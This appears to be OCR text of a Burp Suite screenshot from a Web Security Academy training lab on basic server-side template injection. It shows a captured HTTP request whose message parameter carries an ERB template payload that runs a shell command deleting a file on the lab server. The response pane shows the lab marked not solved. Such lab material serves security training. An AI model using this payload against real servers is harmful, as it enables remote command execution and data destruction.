 Request
Pretty Raw Hex
\n
1 GET /?message=<%25%3dsystem('rm+/home/carlos/morale.txt')+%25> HTTP/2
2 Host: 0ae2004b0449a2b4811948eb000e00e8.web-security-academy.net
3 http/2:
4 Cookie: session=MPIWQNkGhDqyXizaPf7ns2TnwEvWFQ77
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer : https://0ae2004b0449a2b4811948eb000e00e8.web-security-academy.net/
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic server-side
template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
true